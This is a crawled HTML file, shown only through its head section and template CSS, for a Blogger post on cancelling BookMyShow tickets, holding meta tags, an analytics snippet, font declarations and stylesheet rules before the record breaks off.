

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html
body_size: 65574
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.leetechy.com/?m=1' rel='canonical'/>
<link href=' https://www.leetechy.com/' rel='canonical'>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-2CH83R9YLM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CH83R9YLM');
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.leetechy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LeeTechy - Atom" href="https://www.leetechy.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LeeTechy - RSS" href="https://www.leetechy.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LeeTechy - Atom" href="https://www.blogger.com/feeds/8891320736374897346/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LeeTechy - Atom" href="https://www.leetechy.com/feeds/1753355866136927711/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo/w640-h402/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg' rel='image_src'/>
<meta content='
bookmyshow ticket cancellation refund, 
cancel bookmyshow ticket with booking id, 
can we cancel bookmyshow tickets, 
inox ticket cancellation bookmy' name='description'/>
<meta content='https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html' property='og:url'/>
<meta content=' Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!' property='og:title'/>
<meta content='
bookmyshow ticket cancellation refund, 
cancel bookmyshow ticket with booking id, 
can we cancel bookmyshow tickets, 
inox ticket cancellation bookmy' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjUxZvP6waL3yTaqbstmzKFguWplENbdraskzQP9Jw4bHc__VWtcIw9LzdskCM4yz12aJmV68VZoZrQSs97nZV6n5YJTjafy5opU5QP-i1vlKeMXGNCS7hjYBxlSDODae5Dw-Z669r9tU7UtUG5cWgiDzWFVJd6M4o5JTsEFdPfj5tOgvVylhZglLslKo/w1200-h630-p-k-no-nu/How%20to%20Cancel%20ticket%20in%20bookmyshow.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title> Learn How to Easily Cancel BookMyShow Tickets in Just a Few Clicks!</title>
<link href='https://www.leetechy.com/2023/06/learn-how-to-easily-cancel-bookmyshow.html' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net/' rel='dns-prefetch'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Jago Mag Free
Author         : MS Design
Publisher      : Template Market
Publisher URL  : https://www.templatemark.com
Version        : 1.0
License        : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,400&display=swap');
@import url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css');
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:500}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{text-decoration:none;outline:none;transition:all .25s;color:#ff511a}
a:visited{color:#666;text-decoration:none}
a:link:hover{text-decoration:none;color:#ff511a}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1, h2, h3, h4, h5, h6 { font-family:Roboto; font-weight: 500; font-style: normal;line-height: 1.2; color: #242d36; margin: 20px 0;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
:focus{outline:0!important}
ul,dl{margin:.5em 0 .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post-body ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
.post-body ol li:before {content: counter(li); counter-increment: li; position: absolute; left: -2.5em; width: 1.5em; text-align: center; border: 1px solid; border-radius: 100px;font-size: 13px; font-weight: 500;}
.post-body ul {position: relative; display: block; padding: 0; margin: .5em 0 .5em .9em!important; text-decoration: none; list-style: circle;}
.post-body ul li {padding: 0; text-decoration: none; transition: all .3s ease-out; margin:0;}
.widget .post-body ul {padding:0}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0;margin:0;}
.quickedit{display:none;visibility:hidden}
.Header .description {display:none;}
h4.recent-title {margin:0;}
.post-info2 a {background:#ff511a; border-radius: 3px; font-weight: 700;color:#fff;padding:5px;}
.label-info {margin-bottom: 10px; text-align: center;}
.label-info a:hover{text-decoration: none;}
.label-info a:nth-child(n+3){display:none;}
a.label-info:nth-child(n+4) {display:none;}
body{background:#f9f9f9;color:#656e7f;font-family:'Roboto', sans-serif;font-size:18px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:left}
body#layout #sidebar-wrapper{width:49%;left:0;padding:0;float:right}
body#layout .sidebar-area{width:43%;margin:0;padding:0}
body#layout .sidebar-area2{width:44%;margin-left: 10px;;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout #menu-wrapper {height:initial;}
body#layout .top-header {padding:0}
body#layout .top-navigation-wrapper {display:none;}
body#layout #footer-widgetfix .footer-widget {margin-left:0}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;border-left:5px solid rgba(155,162,175,0.25);margin-left:0;margin-right:0;margin-bottom:27px;padding-left:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#f45145;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:visited{color:#f45145}
a:hover,a:focus,a:active{color:#ff511a;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.PopularPosts ul li .item-title a:hover:hover {color:#ff511a;}
input,select,textarea{background:#fff;border:1px solid rgba(0,0,0,0.1);color:#333;font-size:18px;font-weight:400;padding:16px;width:100%;font-family:inherit;display:block}
input:focus{outline:none}
input[type="text"],input[type="email"]{padding:14px 20px;font-size:14px;font-weight:500}
button,input[type="button"],input[type="reset"],input[type="submit"],.button,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#ff511a;border:0;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:12px 16px;white-space:normal;width:auto;border-radius:3px}
button:focus,button:hover,input[type="button"]:focus,input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,.button:focus,.button:hover,.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#f80538;color:#fff}
.FollowByEmail td{display:block;width:100%;margin:0 0 10px 0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:-webkit-fill-available;width: -moz-available;height:auto;border:1px solid #ddd;font-family: Roboto;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:-webkit-fill-available;width: -moz-available;margin:0;height:auto;font-family: Roboto; font-size: 15px; font-weight: 600; text-transform: uppercase;}
.FollowByEmail table {margin:0;}
#breakingnews {margin-right:10px;height:35px;line-height:35px;overflow:hidden;float:left;}
#adbreakingnews li a {color:#333;transition:all 0.5s ease-in-out;font-weight:500;}
#adbreakingnews {float:left;margin-left:105px;}
#adbreakingnews ul,#adbreakingnews li{list-style:none;margin:0;padding:0;line-height:35px;border-right:none;}
#breakingnews .breakhead {position: absolute; display: block; float: left; font-weight:500; color: #fff; background:#ff511a; padding: 0 10px;}
.blog-date {float: right; line-height: 35px; margin: 0; font-size: 11px; font-weight: 500; color: #333;letter-spacing: 0.5px;}
#footer-wrapper{text-align:left;overflow:hidden;margin-top: 20px;}
.footer{}
.footer-bottom{min-height:40px}
#footx1 {width: 20%; float: left; margin-right: 30px;}
#footx2 {width:58%; float: left;}
#footx4 {float:right;}
#footx3 .widget-content {display: flex; flex-wrap: wrap; align-items: center; overflow: hidden;}
.copyleft a,#copyright a {color:#fff;text-decoration:none;font-weight: 700;}
#footx4 .top-social-wrapper .social-icon {margin-left: 5px; width: 30px; height: 30px; display: inline-grid; overflow: hidden; text-align: center; background: #ffffff21; flex-wrap: wrap; align-items: center; border-radius: 5px;}
#footx4 .social-icon .fa { font-size: 15px; }
#footx4 .top-social-wrapper .social-icon a { opacity: 1; color: #fff; font-size: 15px;}
#footx4 .top-social-wrapper .social-icon:hover, #footx4 .top-social-wrapper .social-icon a:hover {background:#ff511a;color:#fff;}
#footx4 .top-social-wrapper .social-icon { float: none; margin-left:2px; max-width: 30px; }
#footer-widgetfix {max-width:1050px;overflow:hidden;margin:0 auto;padding:20px}
#footx1 .widget-content, #footx2 .widget-content, #footx4 .widget-content{display: flex; flex-wrap: wrap; align-items: center;overflow: hidden;}
#footer-wrapper .widget li{padding:0;margin: 0 8px 0 0; display:inline;}
#footer-wrapper .widget-content a {color: #333; font-size: 12px; font-weight:500;}
#footer-wrapper .widget-content a:hover {color:#ff511a;}
#footer-wrapper .label-size a {color:#555}
#Image1 img {width: 230px;}
#layout #footer-wrapper .add_widget{background-color:#f56954;border:none}
#layout #footer-wrapper .add_widget a{color:#fff}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#LinkList1 .widget-content {float: right;}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.bwrapsite-content{margin:0 auto 0;}
.content-area{float: left; margin: 0 auto; width:67.5%;}
.widget-title{background:none repeat scroll 0 0 #4B3F57;color:#FFF;font-size:16px;font-weight:400;text-transform:uppercase;margin:0 0 5px;position:relative;transition:all .5s ease-out 0}
#sidebar2 {float:right;overflow:hidden;width: 23.6%; margin-left: 15px;}
#sidebar2 .widget h2 {color: #333; line-height: 28px; padding: 8px; text-align: center; margin: 0; font-size: 14px; font-weight: 600; letter-spacing: 0.4px; border-bottom: 1px solid #ddd;}
#sidebar2 .widget {background: #fff; border: 1px solid #ddd; margin-bottom: 15px; border-radius:7px;}
#sidebar2 .widget-content {padding:10px;}
.sidebar-area {float:right;overflow: hidden; width:31%;}
#sidebar .widget h2, #sidebar .widget h3 {color: #333; line-height: 28px; padding: 8px; margin: 0; font-size: 14px; font-weight: 600; letter-spacing: 0.4px;box-shadow: 0 3px 7px rgba(0,0,0,.07);}
#sidebar .widget h2:before, #sidebar .widget h3:before {content: " "; background-color:#ff511a; display: block; height: 1px; width: 35%; margin: 0 auto; position: absolute; bottom: -1px; left: 0;}
#sidebar .widget {background: #fff; border: 1px solid #ddd; margin-bottom:20px; border-radius:7px;line-height: 0;}
#sidebar .widget-content, .layout-content {padding:15px;}
#HTML800 h2 {border-bottom:0!important;}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
#articlead1, #articlead2, #articlead3 {margin: 8px 0;}
#articlead2 {margin-bottom:0;}
#articlead1 .bannerad, #articlead2 .bannerad, #articlead3 .bannerad{background: #e5f9f7; padding: 0; height: 90px; overflow: hidden; border: 1.5px solid #90ccc6; display: grid; align-items: center; text-align: center; margin: 0 auto; border-radius: 3px;}
.bannerad a{float: right; margin: 25px; padding: 10px 28px; background: #ff511a; border:1px solid; border-radius:5px; font-weight: 500;font-size: 14px; color: #fff;}
#articlead1 .bannerad .title970, #articlead2 .bannerad .title970, #articlead3 .bannerad .title970{font-weight:500;font-size:20px;color:#333;float:none;padding:0;}
.bannerad a:hover {background: #fff;color:#ff511a;border:1px solid 5b95f5}
.bannerad .title970{font-weight:500;font-size:24px;color:#555;float:left;padding:28px}
.bannerad{background:#f2f7fa; padding: 0; width:-webkit-fill-available;width: -moz-available; height: 90px; overflow: hidden; border:2px solid #d6dfe5; border-radius: 7px;}
.banner300 a{padding: 10px 28px; background: #ffffff; border: 1px solid; border-radius: 100px; font-weight: 500; color: #ff511a;}
.banner300 a:hover {background: #fff;color:#ff511a;border:1px solid 5b95f5}
.banner300 .title970{font-weight: 500; font-size: 24px; color: #fff; padding: 28px; text-align: center;margin-top: 40px;}
.banner300{background: #ff511a; padding: 0; width: 100%; height: 250px; overflow: hidden; text-align: center;}
.quickmag-inarticle{position: relative; text-align: center; border-bottom: none; margin: 5px 0;}
.quickmag-inarticle:before{content: "Advertisement"; font-size: 12px; color: #afafaf; display: block; padding: 0; font-weight:300; letter-spacing: 0.8px;}
.smoothscroll-top {position:fixed; opacity:0; visibility:hidden; overflow:hidden; text-align:center; z-index:99; background-color:#ff511a;border:1px solid #ff511a; color:#fff; width:47px; height:44px; line-height:40px; right:25px; bottom:-25px; padding-top:2px;transition:all 0.5s ease-in-out; transition-delay:0.2s;box-shadow: 4px 4px 15px rgba(0,0,0,0.1);border-radius:100px; }
.smoothscroll-top:hover {background-color:#fff; color:#ff511a;border:1px solid #ff511a; transition:all 0.2s ease-in-out; transition-delay:0s; }
.smoothscroll-top.show {visibility:visible; cursor:pointer; opacity:1; bottom:25px; }
.smoothscroll-top i.fa {line-height:inherit;}
.bg800 {background:#ff511a;border-radius:7px;}
.widget#HTML800 {border:0;}
.widget_social_apps{margin-left:-.5%;margin-right:-.5%;overflow:hidden;}.widget_social_apps:before,.widget_social_apps:after{content:&quot; &quot;;display:table}.widget_social_apps:after{clear:both}.widget_social_apps .app_social{margin:0 .5% .5%;width:24%;float:left;text-align:center;background-color:#484848;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget_social_apps .app_social:hover{background-color:#ff511a}.widget_social_apps .app_social a{display:block;color:#fff!important;padding:10px 5px}.widget_social_apps .app_social span{display:block}.widget_social_apps .app_social span.app_icon i{margin-bottom:5px}.widget_social_apps .app_social span.app_count{font-weight:700;line-height:16px}.widget_social_apps .app_social span.app_type{font-size:14px;line-height:16px}
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:left;margin-right:20px;max-width:100%!important;border: 1px solid #E0E0E0; padding: 5px}
#comments{padding:0!important;}
#comments a {font-family:'Roboto', sans-serif;font-size:12px;font-weight:500;}
.comments .avatar-image-container{max-height:100%!important;width:70px!important;margin-right:10px;border-radius:3px;overflow:initial;margin-right:20px;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:14px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;    font-family:'Roboto', sans-serif;}
.comments .comments-content .datetime a{font-size:11px;font-weight:600;font-family:Roboto;}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:right}
.comment-actions a:hover{background:#ff511a;color:#fff;text-decoration:none}
.comment-actions a{color:#ff511a;background:#fff;border:1px solid #eee;float:right;font-size:13px;padding:5px 20px!important;margin-left:10px;font-weight:600;border-radius:3px;font-family:'Roboto', sans-serif;}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #eee;}
.comments .comment .comment-actions a{padding:0;}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
